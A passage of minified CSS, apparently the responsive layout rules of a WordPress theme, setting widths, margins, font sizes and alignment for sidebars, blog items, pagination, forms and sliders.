);--theme-var-sidebar_and_gap:calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );--theme-var-content:var(--theme-var-page);--theme-var-content_narrow:var(--theme-var-content);--theme-var-padding_narrow:0px}.body_style_fullwide.menu_side_present{--theme-var-page:calc( 100vw - var(--theme-var-page_fullwide_extra) * 2 );--theme-var-sidebar:calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) );--theme-var-sidebar_gap:calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) );--theme-var-sidebar_and_gap:calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );--theme-var-content:var(--theme-var-page);--theme-var-content_narrow:var(--theme-var-content);--theme-var-padding_narrow:0px}.footer_menu_inner{width:var(--theme-var-content) !important}.sidebar_small_screen_float.sidebar_show .sidebar{width:270px !important}.row:not(.columns_fluid)>[class*="column-"],.columns_wrap:not(.columns_fluid)>[class*="column-"],.trx_addons_columns_wrap:not(.columns_fluid)>[class*="trx_addons_column-"]{width:calc( 100% / var(--theme-var-grid_max_columns))}.row.columns_fluid>[class*="column-"],.columns_wrap.columns_fluid>[class*="column-"],.trx_addons_columns_wrap.columns_fluid>[class*="trx_addons_column-"]{width:50%}.row.columns_fluid>.column-1_1,.columns_wrap.columns_fluid>.column-1_1,.row.columns_fluid>.column-2_2,.columns_wrap.columns_fluid>.column-2_2,.row.columns_fluid>.column-3_3,.columns_wrap.columns_fluid>.column-3_3,.row.columns_fluid>.column-4_4,.columns_wrap.columns_fluid>.column-4_4,.row.columns_fluid>.column-5_5,.columns_wrap.columns_fluid>.column-5_5,.row.columns_fluid>.column-6_6,.columns_wrap.columns_fluid>.column-6_6,.row.columns_fluid>.column-7_7,.columns_wrap.columns_fluid>.column-7_7,.row.columns_fluid>.column-8_8,.columns_wrap.columns_fluid>.column-8_8,.row.columns_fluid>.column-9_9,.columns_wrap.columns_fluid>.column-9_9,.row.columns_fluid>.column-10_10,.columns_wrap.columns_fluid>.column-10_10,.row.columns_fluid>.column-11_11,.columns_wrap.columns_fluid>.column-11_11,.row.columns_fluid>.column-12_12,.columns_wrap.columns_fluid>.column-12_12{width:100%}.top_panel_mobile{display:block}body.header_mobile_enabled .top_panel{display:none}.top_panel.with_bg_image{min-height:18em}.menu_side_wrap .sc_layouts_logo{padding:40% 8%}.menu_side_icons .toc_menu_item .toc_menu_icon,.menu_side_icons .toc_menu_item .toc_menu_description:before{height:5.5rem}.menu_side_icons .toc_menu_item .toc_menu_description span{letter-spacing:0}.mobile_device .menu_mobile .sc_layouts_logo img,.mobile_layout .menu_mobile .sc_layouts_logo img{max-height:40px}.mobile_device .menu_mobile .menu_mobile_nav_area,.mobile_layout .menu_mobile .menu_mobile_nav_area{margin-top:2em}.mobile_device .menu_mobile .search_mobile,.mobile_layout .menu_mobile .search_mobile{margin-top:2em;width:280px}.menu_mobile .sc_layouts_logo{margin-top:3em}.menu_mobile .menu_mobile_nav_area>ul>li>a{font-size:18px;line-height:1.5em}.menu_mobile .menu_mobile_nav_area>ul>li[class*="icon-"]:before{-webkit-transform:translateX(-140px);-ms-transform:translateX(-140px);transform:translateX(-140px)}.top_panel .slider_engine_revo .slide_subtitle{font-size:13px !important}.top_panel .slider_engine_revo .slide_button{font-size:9px !important}.post-password-form label{max-width:50%}.post-password-form input[type="password"]{display:block;max-width:100%}.post-password-form input[type="submit"]{vertical-align:bottom}.nav-links-single .nav-links .nav-previous .nav-arrow-label:before{margin-right:0.15em}.nav-links-single .nav-links .nav-next .nav-arrow-label:after{margin-left:0.15em}.nav-links-single .nav-links .post-title{margin-top:0.5em}.sidebar .widget,.sidebar_default[class*="scheme_"] .widget{width:100% !important}.footer_wrap .widget + .widget,.sidebar .widget + .widget,.sidebar_default[class*="scheme_"] .widget + .widget{margin-top:3.25rem !important}.widget.column-1_2,.widget.column-1_3,.widget.column-1_4,.widget.column-1_5,.widget.column-1_6,.widget.column-1_7,.widget.column-1_8,.widget.column-1_9,.widget.column-1_10,.widget.column-1_11,.widget.column-1_12{width:100%}.footer_wrap .sc_content .wpb_column,.footer_wrap .sc_content .wpb_column:not(.vc_col-sm-12){display:block;float:none;vertical-align:top;width:100% !important}.footer_wrap .sc_content .wpb_column,.footer_wrap .sc_content .wpb_column:not(.vc_col-sm-12){display:block;float:none;vertical-align:top;width:100% !important}h1,.h1,.front_page_section_caption{font-size:30px;line-height:28px}h2{font-size:26px;line-height:29px}.select2-container .select2-selection--single .select2-selection__rendered{white-space:pre-wrap}.error404 .page_info .page_image{margin-bottom:1.5rem}.error404 .page_info .page_title{margin:1.5rem 0}.adp-popup-type-content .adp-popup-content{padding:30px 20px}.adp-popup.adp-popup-location-bottom-right{width:280px !important}.trx_addons_audio_player{padding:20px}.author_page .author_details .author_posts_total,.author_page .author_details .author_socials{display:block;text-align:center}.author_page .author_details .author_posts_total + .author_socials{margin-left:0;margin-top:2em}.author_page .author_details .author_posts_total + .author_socials:before{width:40px;height:2px;left:50%;top:-1em;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}[class*="_banner_wrap"]{padding:10px}img.banner_wrap_image{display:block;margin:auto}aside.widget_banner,.before_sidebar_banner_wrap:not([class*="trx_addons_inline_"]),.after_sidebar_banner_wrap:not([class*="trx_addons_inline_"]){padding:10px !important}aside.widget_banner{padding:10px !important}aside.widget_banner.alignright,aside.widget_banner.alignleft{max-width:100%;float:none;display:block;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}blockquote,blockquote[class*="wp-block-quote"][class*="is-style-"],blockquote[class*="wp-block-quote"][class*="is-"],.wp-block-quote:not(.is-large):not(.is-style-large),.wp-block-freeform.block-library-rich-text__tinymce blockquote{padding-left:2.3em}blockquote p,.wp-block-pullquote p,.wp-block-pullquote.alignleft p,.wp-block-pullquote.alignright p,.wp-block-pullquote.is-style-solid-color blockquote p{font-size:16px}.sc_blogger_item_default.sc_blogger_item_info_over_image.sc_blogger_title_tag_h1 .sc_item_featured [class*="post_info_"] .post_meta_categories,.sc_blogger_item_default.sc_blogger_item_info_over_image.sc_blogger_title_tag_h2 .sc_item_featured [class*="post_info_"] .post_meta_categories,[class*="sc_blogger_item_default_over"].sc_blogger_item_default.sc_blogger_title_tag_h1 [data-ratio="7:3"].sc_item_featured [class*="post_info_"] .post_meta_categories,[class*="sc_blogger_item_default_over"].sc_blogger_item_default.sc_blogger_title_tag_h1 [data-ratio="100:37"].sc_item_featured [class*="post_info_"] .post_meta_categories,[class*="sc_blogger_item_default_over"].sc_blogger_item_default.sc_blogger_title_tag_h2 [data-ratio="5:3"].sc_item_featured [class*="post_info_"] .post_meta_categories,[class*="sc_blogger_item_default_over"].sc_blogger_item_default.sc_blogger_title_tag_h2 [data-ratio="4:3"].sc_item_featured [class*="post_info_"] .post_meta_categories{margin-top:3px;margin-bottom:18px}.sc_blogger_item_default.sc_blogger_item_info_over_image.sc_blogger_title_tag_h1 .sc_item_featured [class*="post_info_"] .sc_blogger_item_title,.sc_blogger_item_default.sc_blogger_item_info_over_image.sc_blogger_title_tag_h2 .sc_item_featured [class*="post_info_"] .sc_blogger_item_title,[class*="sc_blogger_item_default_over"].sc_blogger_item_default.sc_blogger_title_tag_h1 [data-ratio="7:3"].sc_item_featured [class*="post_info_"] .sc_blogger_item_title,[class*="sc_blogger_item_default_over"].sc_blogger_item_default.sc_blogger_title_tag_h1 [data-ratio="100:37"].sc_item_featured [class*="post_info_"] .sc_blogger_item_title,[class*="sc_blogger_item_default_over"].sc_blogger_item_default.sc_blogger_title_tag_h2 [data-ratio="5:3"].sc_item_featured [class*="post_info_"] .sc_blogger_item_title,[class*="sc_blogger_item_default_over"].sc_blogger_item_default.sc_blogger_title_tag_h2 [data-ratio="4:3"].sc_item_featured [class*="post_info_"] .sc_blogger_item_title{font-size:24px;line-height:26px}.sc_blogger_item_default.sc_blogger_item_info_over_image.sc_blogger_title_tag_h1 .sc_item_featured [class*="post_info_"] .sc_blogger_item_title + .post_meta:not(.post_meta_categories),.sc_blogger_item_default.sc_blogger_item_info_over_image.sc_blogger_title_tag_h2 .sc_item_featured [class*="post_info_"] .sc_blogger_item_title + .post_meta:not(.post_meta_categories),[class*="sc_blogger_item_default_over"].sc_blogger_item_default.sc_blogger_title_tag_h1 [data-ratio="7:3"].sc_item_featured [class*="post_info_"] .sc_blogger_item_title + .post_meta:not(.post_meta_categories),[class*="sc_blogger_item_default_over"].sc_blogger_item_default.sc_blogger_title_tag_h1 [data-ratio="100:37"].sc_item_featured [class*="post_info_"] .sc_blogger_item_title + .post_meta:not(.post_meta_categories),[class*="sc_blogger_item_default_over"].sc_blogger_item_default.sc_blogger_title_tag_h2 [data-ratio="5:3"].sc_item_featured [class*="post_info_"] .sc_blogger_item_title + .post_meta:not(.post_meta_categories),[class*="sc_blogger_item_default_over"].sc_blogger_item_default.sc_blogger_title_tag_h2 [data-ratio="4:3"].sc_item_featured [class*="post_info_"] .sc_blogger_item_title + .post_meta:not(.post_meta_categories){margin-top:10px}.sc_blogger .sc_blogger_title_tag_h1.sc_blogger_item_with_image [data-ratio="16:9"].sc_item_featured,.sc_blogger_item_default.sc_blogger_item_info_over_image .sc_item_featured{min-height:280px}.sc_blogger_masonry_wrap .sc_blogger_item_default.sc_blogger_item_info_over_image .sc_item_featured{min-height:auto}[class*="sc_blogger_item_default_over"].sc_blogger_item_default.sc_blogger_title_tag_h2 [data-ratio="5:3"]:before{padding-top:75%}.sc_item_filters_align_right .sc_item_filters_tabs li{padding:0.2em 0.6em}.sc_blogger_item_default_over_centered,.sc_blogger_item_default_over_bottom_center,.sc_blogger_item_default_over_bottom_modern,.sc_blogger_item_default_over_bottom_left{}.sc_blogger_item_default_over_centered.sc_blogger_title_tag_h1,.sc_blogger_item_default_over_bottom_center.sc_blogger_title_tag_h1,.sc_blogger_item_default_over_bottom_modern.sc_blogger_title_tag_h1,.sc_blogger_item_default_over_bottom_left.sc_blogger_title_tag_h1{}.sc_blogger_item_default_over_centered.sc_blogger_title_tag_h1 .h1,.sc_blogger_item_default_over_bottom_center.sc_blogger_title_tag_h1 .h1,.sc_blogger_item_default_over_bottom_modern.sc_blogger_title_tag_h1 .h1,.sc_blogger_item_default_over_bottom_left.sc_blogger_title_tag_h1 .h1{font-size:24px;line-height:26px}.sc_blogger_item_default_over_centered.sc_blogger_title_tag_h1 .post_meta_categories,.sc_blogger_item_default_over_bottom_center.sc_blogger_title_tag_h1 .post_meta_categories,.sc_blogger_item_default_over_bottom_modern.sc_blogger_title_tag_h1 .post_meta_categories,.sc_blogger_item_default_over_bottom_left.sc_blogger_title_tag_h1 .post_meta_categories{margin-bottom:18px}.sc_blogger_item_default_over_centered.sc_blogger_title_tag_h1 .sc_blogger_item_title + .post_meta:not(.post_meta_categories),.sc_blogger_item_default_over_bottom_center.sc_blogger_title_tag_h1 .sc_blogger_item_title + .post_meta:not(.post_meta_categories),.sc_blogger_item_default_over_bottom_modern.sc_blogger_title_tag_h1 .sc_blogger_item_title + .post_meta:not(.post_meta_categories),.sc_blogger_item_default_over_bottom_left.sc_blogger_title_tag_h1 .sc_blogger_item_title + .post_meta:not(.post_meta_categories){margin-top:10px}.sc_blogger_item_wide.sc_blogger_item_with_image.post_format_image[class*="sc_blogger_item_info_over"] .post_featured{min-height:280px}header .sc_button.sc_button_size_small{padding-right:14px;padding-left:15px}header .sc_button.sc_button_size_small .sc_button_icon{display:none}.widget_calendar caption:before,.widget_calendar caption:after{width:20%}.comments_list_wrap ul ul ul{padding-left:0 !important}.trx_addons_popup .trx_addons_tabs_content_wrap,.trx_addons_popup .trx_addons_tabs_content_wrap.login_socials{padding-left:20px;padding-right:20px}.sc_layouts_row_type_compact .sc_layouts_logo img{max-height:45px}.yikes-mailchimp-container .yikes-easy-mc-form.mailchimp-form-3 .yikes-easy-mc-submit-button.sc_button_simple,.yikes-mailchimp-container .yikes-easy-mc-form.mailchimp-form-3 .yikes-easy-mc-submit-button.sc_button_simple,.yikes-mailchimp-container .yikes-easy-mc-form.mailchimp-form-5 .yikes-easy-mc-submit-button.sc_button_simple,.yikes-mailchimp-container .yikes-easy-mc-form.mailchimp-form-5 .yikes-easy-mc-submit-button.sc_button_simple{font-size:12px}.yikes-mailchimp-container .yikes-easy-mc-form.mailchimp-form-3 .yikes-easy-mc-submit-button.sc_button_simple.sc_button_icon_left .sc_button_icon,.yikes-mailchimp-container .yikes-easy-mc-form.mailchimp-form-3 .yikes-easy-mc-submit-button.sc_button_simple.sc_button_icon_left .sc_button_icon,.yikes-mailchimp-container .yikes-easy-mc-form.mailchimp-form-5 .yikes-easy-mc-submit-button.sc_button_simple.sc_button_icon_left .sc_button_icon,.yikes-mailchimp-container .yikes-easy-mc-form.mailchimp-form-5 .yikes-easy-mc-submit-button.sc_button_simple.sc_button_icon_left .sc_button_icon{display:none}.yikes-mailchimp-container .yikes-easy-mc-form.mailchimp-form-3 input[type="email"],.yikes-mailchimp-container .yikes-easy-mc-form.mailchimp-form-3 input[type="email"],.yikes-mailchimp-container .yikes-easy-mc-form.mailchimp-form-5 input[type="email"],.yikes-mailchimp-container .yikes-easy-mc-form.mailchimp-form-5 input[type="email"]{padding-right:9em}.yikes-mailchimp-container .yikes-easy-mc-form.mailchimp-form-4 .EMAIL-label{margin-bottom:0}.yikes-mailchimp-container .yikes-easy-mc-form.mailchimp-form-4 input[type="email"]{width:100%}.yikes-mailchimp-container .yikes-easy-mc-form.mailchimp-form-4 .yikes-easy-mc-submit-button.sc_button_simple{position:relative;top:0}.masonry_wrap .masonry_item-1_2{width:100%}.mfp-inline-holder div.mfp-content,.mfp-ajax-holder div.mfp-content{max-width:100%;max-height:100%}.menu_mobile_close{top:9px;right:9px}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span.current,.page_links>span:not(.page_links_title),.page_links>a,.comments_pagination .page-numbers,.nav-links .page-numbers{width:39px;height:39px;line-height:38px}.nav-links .page-numbers.first:before,.nav-links .page-numbers.prev:before,.nav-links .page-numbers.next:before,.nav-links .page-numbers.last:before,.comments_pagination .page-numbers.first:before,.comments_pagination .page-numbers.prev:before,.comments_pagination .page-numbers.next:before,.comments_pagination .page-numbers.last:before,.woocommerce nav.woocommerce-pagination ul li a.first:before,.woocommerce nav.woocommerce-pagination ul li a.prev:before,.woocommerce nav.woocommerce-pagination ul li a.next:before,.woocommerce nav.woocommerce-pagination ul li a.last:before{line-height:38px}.sc_layouts_panel_inner{padding:30px 10px}.post_item_single .post_meta_single{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.post_item_single .post_meta_single .post_share .socials_share.socials_type_block .social_item{margin:8px 8px 4px 0}.author_info .author_avatar{position:relative;top:auto;left:auto}.author_info .author_description{padding-left:0px}.sidebar_hide.narrow_content .post_info_vertical{float:none;margin:0 0 25px !important}[class*="is-style-size"]{max-width:100% !important;width:auto;display:block;float:none !important;margin-left:auto !important;margin-right:auto !important}[class*="is-style-size"]:not([class*="is-style-align"]){margin:0 auto 1.3em !important}.sidebar_hide .alignleft.is-style-alignsmall,.sidebar_hide .is-style-alignsmall>.alignleft,.sidebar_hide .alignleft.is-style-alignmedium,.sidebar_hide .is-style-alignmedium>.alignleft,.sidebar_hide .alignleft.is-style-alignlarge,.sidebar_hide .is-style-alignlarge>.alignleft,.sidebar_hide .alignleft.is-style-alignhuge,.sidebar_hide .is-style-alignhuge>.alignleft,.sidebar_hide .alignright.is-style-alignsmall,.sidebar_hide .is-style-alignsmall>.alignright,.sidebar_hide .alignright.is-style-alignmedium,.sidebar_hide .is-style-alignmedium>.alignright,.sidebar_hide .alignright.is-style-alignlarge,.sidebar_hide .is-style-alignlarge>.alignright,.sidebar_hide .alignright.is-style-alignhuge,.sidebar_hide .is-style-alignhuge>.alignright,.sidebar_show.post_with_info_vertical .alignleft.is-style-alignsmall,.sidebar_show.post_with_info_vertical .is-style-alignsmall>.alignleft,.sidebar_show.post_with_info_vertical .alignleft.is-style-alignmedium,.sidebar_show.post_with_info_vertical .is-style-alignmedium>.alignleft,.sidebar_show.post_with_info_vertical .alignleft.is-style-alignlarge,.sidebar_show.post_with_info_vertical .is-style-alignlarge>.alignleft,.sidebar_show.post_with_info_vertical .alignleft.is-style-alignhuge,.sidebar_show.post_with_info_vertical .is-style-alignhuge>.alignleft{margin:0 auto 1.3em !important;float:none}.sidebar_hide .alignleft.is-style-alignsmall + .wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.sidebar_hide .is-style-alignsmall>.alignleft + .wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.sidebar_hide .alignleft.is-style-alignmedium + .wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.sidebar_hide .is-style-alignmedium>.alignleft + .wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.sidebar_hide .alignleft.is-style-alignlarge + .wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.sidebar_hide .is-style-alignlarge>.alignleft + .wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.sidebar_hide .alignleft.is-style-alignhuge + .wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.sidebar_hide .is-style-alignhuge>.alignleft + .wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.sidebar_hide .alignright.is-style-alignsmall + .wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.sidebar_hide .is-style-alignsmall>.alignright + .wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.sidebar_hide .alignright.is-style-alignmedium + .wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.sidebar_hide .is-style-alignmedium>.alignright + .wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.sidebar_hide .alignright.is-style-alignlarge + .wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.sidebar_hide .is-style-alignlarge>.alignright + .wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.sidebar_hide .alignright.is-style-alignhuge + .wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.sidebar_hide .is-style-alignhuge>.alignright + .wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.sidebar_show.post_with_info_vertical .alignleft.is-style-alignsmall + .wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.sidebar_show.post_with_info_vertical .is-style-alignsmall>.alignleft + .wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.sidebar_show.post_with_info_vertical .alignleft.is-style-alignmedium + .wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.sidebar_show.post_with_info_vertical .is-style-alignmedium>.alignleft + .wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.sidebar_show.post_with_info_vertical .alignleft.is-style-alignlarge + .wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.sidebar_show.post_with_info_vertical .is-style-alignlarge>.alignleft + .wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.sidebar_show.post_with_info_vertical .alignleft.is-style-alignhuge + .wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.sidebar_show.post_with_info_vertical .is-style-alignhuge>.alignleft + .wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter){margin-top:0.8em}.sidebar_hide .alignleft.is-style-alignsmall + .wp-block-kadence-spacer + .wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.sidebar_hide .is-style-alignsmall>.alignleft + .wp-block-kadence-spacer + .wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.sidebar_hide .alignleft.is-style-alignmedium + .wp-block-kadence-spacer + .wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.sidebar_hide .is-style-alignmedium>.alignleft + .wp-block-kadence-spacer + .wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.sidebar_hide .alignleft.is-style-alignlarge + .wp-block-kadence-spacer + .wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.sidebar_hide .is-style-alignlarge>.alignleft + .wp-block-kadence-spacer + .wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.sidebar_hide .alignleft.is-style-alignhuge + .wp-block-kadence-spacer + .wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.sidebar_hide .is-style-alignhuge>.alignleft + .wp-block-kadence-spacer + .wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.sidebar_hide .alignright.is-style-alignsmall + .wp-block-kadence-spacer + .wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.sidebar_hide .is-style-alignsmall>.alignright + .wp-block-kadence-spacer + .wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.sidebar_hide .alignright.is-style-alignmedium + .wp-block-kadence-spacer + .wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.sidebar_hide .is-style-alignmedium>.alignright + .wp-block-kadence-spacer + .wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.sidebar_hide .alignright.is-style-alignlarge + .wp-block-kadence-spacer + .wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.sidebar_hide .is-style-alignlarge>.alignright + .wp-block-kadence-spacer + .wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.sidebar_hide .alignright.is-style-alignhuge + .wp-block-kadence-spacer + .wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.sidebar_hide .is-style-alignhuge>.alignright + .wp-block-kadence-spacer + .wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.sidebar_show.post_with_info_vertical .alignleft.is-style-alignsmall + .wp-block-kadence-spacer + .wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.sidebar_show.post_with_info_vertical .is-style-alignsmall>.alignleft + .wp-block-kadence-spacer + .wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.sidebar_show.post_with_info_vertical .alignleft.is-style-alignmedium + .wp-block-kadence-spacer + .wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.sidebar_show.post_with_info_vertical .is-style-alignmedium>.alignleft + .wp-block-kadence-spacer + .wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.sidebar_show.post_with_info_vertical .alignleft.is-style-alignlarge + .wp-block-kadence-spacer + .wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.sidebar_show.post_with_info_vertical .is-style-alignlarge>.alignleft + .wp-block-kadence-spacer + .wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.sidebar_show.post_with_info_vertical .alignleft.is-style-alignhuge + .wp-block-kadence-spacer + .wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.sidebar_show.post_with_info_vertical .is-style-alignhuge>.alignleft + .wp-block-kadence-spacer + .wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter){margin-top:1em}.alignleft:not([class*="is-style-align"]):not([class*="is-style-size"]),.alignright:not([class*="is-style-align"]):not([class*="is-style-size"]),*:not([class*="is-style-align"]):not([class*="is-style-size"])>.alignleft,*:not([class*="is-style-align"]):not([class*="is-style-size"])>.alignright{margin:0 auto 1.3em !important;float:none}.alignleft.wp-block-button,.alignleft.wp-block-gallery,.alignleft.wp-block-cover-image,.alignleft.wp-block-cover,.alignright.wp-block-button,.alignright.wp-block-gallery,.alignright.wp-block-cover-image,.alignright.wp-block-cover{float:none}figure.alignleft,figure.alignright{float:none}.single-format-audio .post_featured.with_thumb .mejs-time-rail,.previous_post_content .post_format_audio .post_featured.with_thumb .mejs-time-rail{margin:0 10px}.single-format-audio .post_featured.with_thumb .mejs-horizontal-volume-slider,.single-format-audio .post_featured.with_thumb .mejs-horizontal-volume-total,.previous_post_content .post_format_audio .post_featured.with_thumb .mejs-horizontal-volume-slider,.previous_post_content .post_format_audio .post_featured.with_thumb .mejs-horizontal-volume-total{width:32px}.post_audio_btn{width:3.64rem;height:3.64rem;line-height:3.8rem}.nav-links-single:not(.nav-links-fixed) .navigation:before{display:none}.nav-links-single .nav-links .nav-previous,.nav-links-single .nav-links .nav-next{width:100%}.nav-links-single:not(.nav-links-fixed) .nav-links .nav-previous{float:none;padding:0 0 25px 0}.nav-links-single:not(.nav-links-fixed) .nav-links .nav-next{float:none;text-align:left;padding:0}.nav-links-single .nav-links .nav-next .post-title{text-align:left}.nav-links-single.nav-links-with-thumbs:not(.nav-links-fixed) .nav-links .nav-next a{padding-left:0}.pk-social-links-wrap .pk-social-links-items{margin-right:-2px}.pk-social-links-wrap .pk-social-links-item{padding-right:2px}.pk-social-links-wrap .pk-social-links-label{font-size:12px}.pk-social-links-wrap.pk-social-links-scheme-square_border .pk-social-links-link{padding-left:5px !important;padding-right:5px !important}.sc_price_item.with_image .sc_price_item_inner,.sc_price_item .sc_price_item_inner{padding:30px 20px}.sc_price_item_details{display:block}.related_wrap.related_style_short .related_item:after{bottom:-10px}.elementor-widget-trx_sc_recent_news .on_plate,.sc_recent_news_wrap .on_plate{padding:25px 20px}.elementor-widget-trx_sc_recent_news .sc_recent_news_style_news-magazine .sc_recent_news_header_split .sc_recent_news_header_categories a,.elementor-widget-trx_sc_recent_news .sc_recent_news_style_news-magazine .sc_recent_news_header_split .sc_recent_news_header_categories>*,.elementor-widget-trx_sc_recent_news .sc_recent_news_style_news-magazine .sc_recent_news_header_categories a,.elementor-widget-trx_sc_recent_news .sc_recent_news_style_news-magazine .sc_recent_news_header_categories>*,.sc_recent_news_wrap .sc_recent_news_style_news-magazine .sc_recent_news_header_split .sc_recent_news_header_categories a,.sc_recent_news_wrap .sc_recent_news_style_news-magazine .sc_recent_news_header_split .sc_recent_news_header_categories>*,.sc_recent_news_wrap .sc_recent_news_style_news-magazine .sc_recent_news_header_categories a,.sc_recent_news_wrap .sc_recent_news_style_news-magazine .sc_recent_news_header_categories>*{margin:0 1.2em 0 0}.trx_addons_reviews_block_detailed .trx_addons_reviews_block_info{padding:1rem 20px 0.4rem}.trx_addons_reviews_block_detailed .trx_addons_reviews_block_title{margin:20px 20px 0;padding:0 0 1.5rem}.trx_addons_reviews_block_detailed .trx_addons_reviews_block_footer_info{padding:20px}.trx_addons_reviews_block_attributes_button .sc_button_icon,.trx_addons_reviews_block_button .sc_button_icon{display:none}.trx_addons_reviews_block_detailed.with_image .trx_addons_reviews_block_info{padding:0 20px 10px}.trx_addons_reviews_block_detailed.with_image .trx_addons_reviews_block_footer_info{padding:0 20px 10px}.trx_addons_reviews_block_detailed.with_image .trx_addons_reviews_block_footer_info .trx_addons_reviews_block_attributes_row_type_button{margin-bottom:10px}.search_style_fullscreen.search_opened .search_field,.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened .search_field{font-size:1.142rem !important;padding:0 3em 0 0 !important}.search_style_fullscreen.search_opened .search_form{width:calc(100% - 40px)}.search_style_fullscreen.search_opened .search_close{top:9px;right:9px}.socials_wrap:not(.socials_type_list) .social_item{margin-right:10px}.socials_wrap:not(.socials_type_list) .social_item.social_item_type_icons_names .social_icon + .social_name{display:none}.mo-openid-app-icons{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.mo-openid-app-icons .sc_button + .sc_button{margin-top:10px}.elementor-section-full_width .slider_container.slider_pagination_pos_left .swiper-pagination-bullets,.slider_container.slider_pagination_pos_left .swiper-pagination-bullets{left:10px}.elementor-section-full_width .slider_container.slider_pagination_pos_right .swiper-pagination-bullets,.slider_container.slider_pagination_pos_right .swiper-pagination-bullets{right:10px}.slider_container.slider_controls_side:hover .slider_controls_wrap>a,.slider_outer_controls_side:hover .slider_controls_wrap>a{margin-left:1.2em;margin-right:1.2em}.slider_container.slider_pagination_bullets.slider_pagination_pos_left .swiper-pagination-bullet,.slider_container.slider_pagination_bullets.slider_pagination_pos_left + .swiper-pagination-bullets .swiper-pagination-bullet,.slider_container.slider_pagination_bullets.slider_pagination_pos_right .swiper-pagination-bullet,.slider_container.slider_pagination_bullets.slider_pagination_pos_right + .swiper-pagination-bullets .swiper-pagination-bullet{margin:12px 0}.slider_container.slider_pagination_bullets.slider_pagination_pos_bottom .swiper-pagination-bullet,.slider_container.slider_pagination_bullets.slider_pagination_pos_bottom + .swiper-pagination-bullets .swiper-pagination-bullet{margin:0 6px}.slider_centered.slider_container.slider_controls_side 